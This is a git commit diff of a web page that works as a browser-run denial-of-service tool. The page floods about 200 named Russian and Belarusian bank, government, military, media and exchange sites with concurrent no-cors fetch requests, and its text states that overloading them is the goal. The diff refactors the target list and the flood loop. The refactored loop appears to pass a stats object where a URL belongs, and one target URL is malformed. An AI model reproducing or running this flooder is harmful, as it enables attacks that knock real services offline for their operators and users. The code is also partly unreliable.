
==== commit 06a3d4ed: "Merge pull request #64 from naslundx/modal-cleanup" ====
--- a/index.html
+++ b/index.html
@@ -41,6 +41,12 @@
         .intro .howto p {
             color: white;
             text-align: justify;
+        }
+
+        .footer {
+            color: #005BBC;
+            text-align: center;
+            margin-top: 2rem;
         }
 
         .desc{
@@ -131,11 +137,7 @@
     <h3>Session Status</h3>
     <p>The number of GET requests and error responses for each targeted website is shown below. Failure to fetch is normal! That means their servers are overloaded and dropping
         packets - which is the goal!</p>
-    <p>Total number of requests: <span id="totalrequests">0</span></p>
-    <p>Total number of errors: <span id="totalerrors">0</span></p>
-    <canvas width="200" height="200" id="statsChart"></canvas>
-    <br>
-    <button type="button" class="btn btn-primary" onclick="togglePause();">Pause</button>
+    <button type="button" class="btn btn-primary" onclick="togglePause();">Resume</button>
     </div>
 
     <div id="stats" class="container">
@@ -143,226 +145,228 @@
         </div>
     </div>
 
-    <script>        
+    <p class="footer">Reformated from https://stop-russian-desinformation.near.page</p>
+
+    <script>
+        
         // target list
-        var targets = {
-            'https://absolutbank.ru/': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://www.avangard.ru/rus/': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://www.avtogradbank.ru/': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://www.autokreditbank.ru/': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://www.agroros.ru/': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://ai-bank.ru/': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://www.ak-bars.ru/': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://www.aksonbank.ru/': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://www.aktivbank.ru/': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://www.akcia-bank.ru/': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://www.alexbank.ru/': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://www.alefbank.ru/': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://albank.ru/ru/': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://altbb.ru/': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://capitalbank.ru/': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://alfabank.com/': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://www.atb.su/': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://www.andjibank.ru/': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://www.mfk-bank.ru/': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://www.aresbank.ru/': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://bank-arzamas.ru/': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://www.aspectbank.ru/': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://assotsiatsiyabank.ru/': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://baikalrosbank.ru/': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://byrich.ru/': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://norvikbank.ru': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://www.zemsky.ru/': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://www.unicreditbank.ru': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://www.open.ru/': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://www.raiffeisen.ru/': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://abr.ru/': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://ria.ru': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://gazeta.ru': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://kp.ru': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://riafan.ru': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://pikabu.ru': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://kommersant.ru': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://mk.ru': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://yaplakal.com': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://rbc.ru': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://bezformata.com': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://gazprom.ru': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://lukoil.ru': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://magnit.ru': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://nornickel.com': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://surgutneftegas.ru': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://tatneft.ru': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://evraz.com/ru/': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://nlmk.com': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://sibur.ru': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://severstal.com': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://metalloinvest.com': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://nangs.org': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://rmk-group.ru/ru/': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://tmk-group.ru': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://ya.ru': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://polymetalinternational.com/ru/': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://uralkali.com/ru/': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://eurosib.ru': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://omk.ru': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://gosuslugi.ru': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://mos.ru/': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://kremlin.ru': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://government.ru': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://mil.ru': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://nalog.gov.ru': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://customs.gov.ru': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://pfr.gov.ru': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://rkn.gov.ru': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://lenta.ru': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://www.rt.com/': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://smotrim.ru/': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://tvzvezda.ru/': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://vsoloviev.ru/': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://www.vesti.ru/': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://online.sberbank.ru/': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://iz.ru': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://ukraina.ru': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://www.sberbank.ru': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://www.vtb.ru': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://www.gazprombank.ru': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://newletters.kremlin.ru/': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https:s//20.kremlin.ru/': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://constitution.kremlin.ru': { number_of_requests: 0, number_of_errored_responses: 0 },            
-            'https://belta.by': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://www.ctv.by': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://belarus24.by': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://alfaradio.by': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://www.kgb.by': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://sputnik.by': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://rec.gov.by': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://radiomir.by/': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://radiostalica.by/': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://radiobrestfm.by/': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://www.tvrmogilev.by/': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://minsknews.by/': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://zarya.by/': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://grodnonews.by/': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://www.tvr.by/': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://brrb.by/': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://www.belapb.by/': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://bankdabrabyt.by/': { number_of_requests: 0, number_of_errored_responses: 0 }, 
-            'https://mail.rkn.gov.ru/': { number_of_requests: 0, number_of_errored_responses: 0 }, 
-            'https://cloud.rkn.gov.ru': { number_of_requests: 0, number_of_errored_responses: 0 }, 
-            'https://mvd.gov.ru': { number_of_requests: 0, number_of_errored_responses: 0 }, 
-            'https://pwd.wto.economy.gov.ru/': { number_of_requests: 0, number_of_errored_responses: 0 }, 
-            'https://stroi.gov.ru/': { number_of_requests: 0, number_of_errored_responses: 0 }, 
-            'https://proverki.gov.ru/': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://ont.by': { number_of_requests: 0, number_of_errored_responses: 0 }, 
-            'https://nbrb.by': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://bgb.by': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://belres.by': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://energo.by': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'http://www.bellegprom.by': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://www.belneftekhim.by': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://shop-rt.com': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://sb.by': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://belarusbank.by': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://belarus.by': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://belmarket.by': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://mil.by': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://president.gov.by': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://cleanbtc.ru/': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://bonkypay.com/': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://changer.club/': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://superchange.net': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://mine.exchange/': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://platov.co': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://ww-pay.net/': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://delets.cash/': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://betatransfer.org': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://ramon.money/': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://coinpaymaster.com/': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://bitokk.biz/': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://www.netex24.net': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://cashbank.pro/': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://flashobmen.com/': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://abcobmen.com/': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://ychanger.net/': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://multichange.net/': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://24paybank.ne': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://royal.cash/': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://prostocash.com/': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://baksman.org/': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://kupibit.me/': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://abcobmen.com': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://fsb.ru': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://mcs.mail.ru': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://roe.ru': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://1tv.ru': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://tass.ru': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://relcom.ru': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://gosuslugi41.ru': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://uslugi27.ru': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://gosuslugi29.ru': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://gosuslugi.astrobl.ru': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://prokuratura.gov.by': { number_of_requests: 0, number_of_errored_responses: 0 }, 
-            'https://rusvesna.su/': { number_of_requests: 0, number_of_errored_responses: 0 }, 
-            'https://oac.gov.by/': { number_of_requests: 0, number_of_errored_responses: 0 }, 
-            'https://bisr.gov.by/': { number_of_requests: 0, number_of_errored_responses: 0 }, 
-            'https://www.mpt.gov.by/': { number_of_requests: 0, number_of_errored_responses: 0 }, 
-            'https://www.mfa.gov.by': { number_of_requests: 0, number_of_errored_responses: 0 }, 
-            'https://www.mininform.gov.by': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://mintrans.gov.by/': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://iecp.ru/ep/ep-verification': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://iecp.ru/ep/uc-list': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://uc-osnovanie.ru/': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://www.nucrf.ru/': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://www.belinfonalog.ru': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://www.roseltorg.ru': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://www.astralnalog.ru': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://www.nwudc.ru': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://www.center-inform.ru': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://kk.bank/UdTs': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://structure.mil.ru/structure/uc/info.htm': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://www.ucpir.ru': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://dreamkas.ru': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://www.e-portal.ru': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://izhtender.ru': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://imctax.parus-s.ru': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://www.icentr.ru': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://www.kartoteka.ru': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://rsbis.ru/elektronnaya-podpis': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://www.stv-it.ru': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://www.crypset.ru': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://www.kt-69.ru': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://www.24ecp.ru': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://kraskript.com': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://ca.ntssoft.ru': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://www.y-center.ru': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://www.rcarus.ru': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://rk72.ru': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://squaretrade.ru': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://ca.gisca.ru': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://www.otchet-online.ru': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://udcs.ru': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://www.cit-ufa.ru': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://elkursk.ru': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://www.icvibor.ru': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://ucestp.ru': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://mcspro.ru': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://www.infotrust.ru': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://epnow.ru': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://ca.kamgov.ru': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://mascom-it.ru': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://cfmc.ru': { number_of_requests: 0, number_of_errored_responses: 0 },
-            'https://rttv.com/': { number_of_requests: 0, number_of_errored_responses: 0 }
-        };
+        var urls = [
+            'https://absolutbank.ru/',
+            'https://www.avangard.ru/rus/',
+            'https://www.avtogradbank.ru/',
+            'https://www.autokreditbank.ru/',
+            'https://www.agroros.ru/',
+            'https://ai-bank.ru/',
+            'https://www.ak-bars.ru/',
+            'https://www.aksonbank.ru/',
+            'https://www.aktivbank.ru/',
+            'https://www.akcia-bank.ru/',
+            'https://www.alexbank.ru/',
+            'https://www.alefbank.ru/',
+            'https://albank.ru/ru/',
+            'https://altbb.ru/',
+            'https://capitalbank.ru/',
+            'https://alfabank.com/',
+            'https://www.atb.su/',
+            'https://www.andjibank.ru/',
+            'https://www.mfk-bank.ru/',
+            'https://www.aresbank.ru/',
+            'https://bank-arzamas.ru/',
+            'https://www.aspectbank.ru/',
+            'https://assotsiatsiyabank.ru/',
+            'https://baikalrosbank.ru/',
+            'https://byrich.ru/',
+            'https://norvikbank.ru',
+            'https://www.zemsky.ru/',
+            'https://www.unicreditbank.ru',
+            'https://www.open.ru/',
+            'https://www.raiffeisen.ru/',
+            'https://abr.ru/',
+            'https://ria.ru',
+            'https://gazeta.ru',
+            'https://kp.ru',
+            'https://riafan.ru',
+            'https://pikabu.ru',
+            'https://kommersant.ru',
+            'https://mk.ru',
+            'https://yaplakal.com',
+            'https://rbc.ru',
+            'https://bezformata.com',
+            'https://gazprom.ru',
+            'https://lukoil.ru',
+            'https://magnit.ru',
+            'https://nornickel.com',
+            'https://surgutneftegas.ru',
+            'https://tatneft.ru',
+            'https://evraz.com/ru/',
+            'https://nlmk.com',
+            'https://sibur.ru',
+            'https://severstal.com',
+            'https://metalloinvest.com',
+            'https://nangs.org',
+            'https://rmk-group.ru/ru/',
+            'https://tmk-group.ru',
+            'https://ya.ru',
+            'https://polymetalinternational.com/ru/',
+            'https://uralkali.com/ru/',
+            'https://eurosib.ru',
+            'https://omk.ru',
+            'https://gosuslugi.ru',
+            'https://mos.ru/',
+            'https://kremlin.ru',
+            'https://government.ru',
+            'https://mil.ru',
+            'https://nalog.gov.ru',
+            'https://customs.gov.ru',
+            'https://pfr.gov.ru',
+            'https://rkn.gov.ru',
+            'https://lenta.ru',
+            'https://www.rt.com/',
+            'https://smotrim.ru/',
+            'https://tvzvezda.ru/',
+            'https://vsoloviev.ru/',
+            'https://www.vesti.ru/',
+            'https://online.sberbank.ru/',
+            'https://iz.ru',
+            'https://ukraina.ru',
+            'https://www.sberbank.ru',
+            'https://www.vtb.ru',
+            'https://www.gazprombank.ru',
+            'https://newletters.kremlin.ru/',
+            'https:s//20.kremlin.ru/',
+            'https://constitution.kremlin.ru',            
+            'https://belta.by',
+            'https://www.ctv.by',
+            'https://belarus24.by',
+            'https://alfaradio.by',
+            'https://www.kgb.by',
+            'https://sputnik.by',
+            'https://rec.gov.by',
+            'https://radiomir.by/',
+            'https://radiostalica.by/',
+            'https://radiobrestfm.by/',
+            'https://www.tvrmogilev.by/',
+            'https://minsknews.by/',
+            'https://zarya.by/',
+            'https://grodnonews.by/',
+            'https://www.tvr.by/',
+            'https://brrb.by/',
+            'https://www.belapb.by/',
+            'https://bankdabrabyt.by/', 
+            'https://mail.rkn.gov.ru/', 
+            'https://cloud.rkn.gov.ru', 
+            'https://mvd.gov.ru', 
+            'https://pwd.wto.economy.gov.ru/', 
+            'https://stroi.gov.ru/', 
+            'https://proverki.gov.ru/',
+            'https://ont.by', 
+            'https://nbrb.by',
+            'https://bgb.by',
+            'https://belres.by',
+            'https://energo.by',
+            'http://www.bellegprom.by',
+            'https://www.belneftekhim.by',
+            'https://shop-rt.com',
+            'https://sb.by',
+            'https://belarusbank.by',
+            'https://belarus.by',
+            'https://belmarket.by',
+            'https://mil.by',
+            'https://president.gov.by',
+            'https://cleanbtc.ru/',
+            'https://bonkypay.com/',
+            'https://changer.club/',
+            'https://superchange.net',
+            'https://mine.exchange/',
+            'https://platov.co',
+            'https://ww-pay.net/',
+            'https://delets.cash/',
+            'https://betatransfer.org',
+            'https://ramon.money/',
+            'https://coinpaymaster.com/',
+            'https://bitokk.biz/',
+            'https://www.netex24.net',
+            'https://cashbank.pro/',
+            'https://flashobmen.com/',
+            'https://abcobmen.com/',
+            'https://ychanger.net/',
+            'https://multichange.net/',
+            'https://24paybank.ne',
+            'https://royal.cash/',
+            'https://prostocash.com/',
+            'https://baksman.org/',
+            'https://kupibit.me/',
+            'https://abcobmen.com',
+            'https://fsb.ru',
+            'https://mcs.mail.ru',
+            'https://roe.ru',
+            'https://1tv.ru',
+            'https://tass.ru',
+            'https://relcom.ru',
+            'https://gosuslugi41.ru',
+            'https://uslugi27.ru',
+            'https://gosuslugi29.ru',
+            'https://gosuslugi.astrobl.ru',
+            'https://prokuratura.gov.by', 
+            'https://rusvesna.su/', 
+            'https://oac.gov.by/', 
+            'https://bisr.gov.by/', 
+            'https://www.mpt.gov.by/', 
+            'https://www.mfa.gov.by', 
+            'https://www.mininform.gov.by',
+            'https://mintrans.gov.by/',
+            'https://iecp.ru/ep/ep-verification',
+            'https://iecp.ru/ep/uc-list',
+            'https://uc-osnovanie.ru/',
+            'https://www.nucrf.ru/',
+            'https://www.belinfonalog.ru',
+            'https://www.roseltorg.ru',
+            'https://www.astralnalog.ru',
+            'https://www.nwudc.ru',
+            'https://www.center-inform.ru',
+            'https://kk.bank/UdTs',
+            'https://structure.mil.ru/structure/uc/info.htm',
+            'https://www.ucpir.ru',
+            'https://dreamkas.ru',
+            'https://www.e-portal.ru',
+            'https://izhtender.ru',
+            'https://imctax.parus-s.ru',
+            'https://www.icentr.ru',
+            'https://www.kartoteka.ru',
+            'https://rsbis.ru/elektronnaya-podpis',
+            'https://www.stv-it.ru',
+            'https://www.crypset.ru',
+            'https://www.kt-69.ru',
+            'https://www.24ecp.ru',
+            'https://kraskript.com',
+            'https://ca.ntssoft.ru',
+            'https://www.y-center.ru',
+            'https://www.rcarus.ru',
+            'https://rk72.ru',
+            'https://squaretrade.ru',
+            'https://ca.gisca.ru',
+            'https://www.otchet-online.ru',
+            'https://udcs.ru',
+            'https://www.cit-ufa.ru',
+            'https://elkursk.ru',
+            'https://www.icvibor.ru',
+            'https://ucestp.ru',
+            'https://mcspro.ru',
+            'https://www.infotrust.ru',
+            'https://epnow.ru',
+            'https://ca.kamgov.ru',
+            'https://mascom-it.ru',
+            'https://cfmc.ru',
+            'https://rttv.com/'
+        ];
 
         // initialize variables
-        var urls = Object.keys(targets);
+        var targets = urls.reduce((o, key) => ({ ...o, [key]: {number_of_requests: 0, number_of_errored_responses: 0}}), {})
         var statRow = document.querySelector("#stats > .row");
+        var myModal = new bootstrap.Modal(document.getElementById('exampleModal'), {});
         var CONCURRENCY_LIMIT = 200;
         var queue = [];
-        var attack = true;
-        var totalrequests = 0;
-        var totalerrors = 0;
+        var attack = false;
 
         function togglePause () {
             if (attack) {
@@ -372,21 +376,18 @@
                 attack = true;
                 document.querySelector("div.desc .btn").innerText = "Pause";
                 for (var i=0; i<urls.length; i++) {
-                    flood(urls[i], i);
+                    flood(i);
                 }
             }
         }
-        window.onload = togglePause();
-
-        var myModal = new bootstrap.Modal(document.getElementById('exampleModal'), {})
-        myModal.toggle();
-
-        async function fetchWithTimeout(resource, options) {
+
+        async function fetchWithTimeout(resource, timeout) {
             const controller = new AbortController();
-            const id = setTimeout(() => controller.abort(), options.timeout);
+            const id = setTimeout(() => controller.abort(), timeout);
             return fetch(resource, {
                 signal: controller.signal,
-                mode: 'no-cors'
+                mode: 'no-cors',
+                cache: 'no-store'
             }).then((response) => {
                 clearTimeout(id);
                 return response;
@@ -396,34 +397,32 @@
             });
         }
 
-        async function flood(target, n) {
+        async function flood(n) {
+            const url = urls[n];
+            const target = targets[url];
+
             while (attack) {
                 if (queue.length > CONCURRENCY_LIMIT) {
-                    await queue.shift()
+                    await queue.shift();
                 }
                 queue.push(
-                    fetchWithTimeout(target, { timeout: 2000 })
+                    fetchWithTimeout(target, 2000)
                         .catch((error) => {
                             if (error.code === 20 /* ABORT */) {
                                 return;
                             }
-                            targets[target].number_of_errored_responses++;
-                            targets[target].error_message = error.message;
-                            totalerrors++;
+                            target.number_of_errored_responses++;
+                            target.error_message = error.message;
                         })
                         .then((response) => {
                             if (response && !response.ok) {
-                                targets[target].number_of_errored_responses++;
-                                targets[target].error_message = response.statusText;
-                                totalerrors++;
+                                target.number_of_errored_responses++;
+                                target.error_message = response.statusText;
                             }
-                            targets[target].number_of_requests++;
-                            totalrequests++;
+                            target.number_of_requests++;
                         })
-                        .finally(function() {
-                            updateTargetDisplay(n);
-                        })
-                )
+                        .finally(() => updateTargetDisplay(n))
+                );
             }
         }
 
@@ -435,8 +434,6 @@
             var errors_cell = document.querySelector(`#target${n} .errors`);
             requests_cell.innerText = number_of_requests;
             errors_cell.innerText = number_of_errored_responses;
-            document.querySelector("#totalrequests").innerText = totalrequests;
-            document.querySelector("#totalerrors").innerText = totalerrors;
         }
 
